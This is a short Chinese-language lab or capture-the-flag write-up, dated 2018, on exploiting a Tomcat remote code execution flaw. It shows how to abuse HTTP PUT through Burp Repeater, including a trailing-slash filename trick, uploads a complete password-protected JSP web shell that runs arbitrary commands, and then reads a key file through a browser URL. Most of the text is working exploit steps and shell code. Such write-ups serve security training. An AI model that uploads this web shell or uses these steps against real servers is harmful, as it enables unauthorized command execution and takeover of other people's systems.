Tomcat 遠端程式碼執行漏洞利用(第1題)
阿新 • • 發佈:2018-12-10

重新整理fit網站 burp截包,repeater,更改不安全的HTTP方法為PUT(將get更改為options可檢視伺服器支援哪些)
PUT /自定義檔名/ HTTP/1.1
eg: PUT /9.jsp/ HTTP/1.1 (jsp後無空格,反之會報錯)
新增以下程式碼
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%> <%!public static String excuteCmd(String c) { StringBuilder line = new StringBuilder(); try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream())); String temp = null;while ((temp = buf.readLine()) != null) { line.append(temp+"\n");}buf.close();} catch (Exception e) { line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){ out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
(試了各種菜刀連線的jsp一句話,訪問jsp報錯,菜刀連接回顯返回錯誤資訊,很是難受,這一款前花的很不值,不應該一股腦用菜刀的,,,好氣哦!)
repeater-go之後,回顯201即可
瀏覽器訪問 http://ip/1.jsp?cmd=cat /key.txt&pwd=023
eg:感覺有些取巧,墨者的key很多時候是 key+數字.txt 形式,興許也是經驗之談??(好牽強的理由。。。)
還是很想用菜刀啊可以清晰的看到目錄結構,穩穩的幸福才是真~~~